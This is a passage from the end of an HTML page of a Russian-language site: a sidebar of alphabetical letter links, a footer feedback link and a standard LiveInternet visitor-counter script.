							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>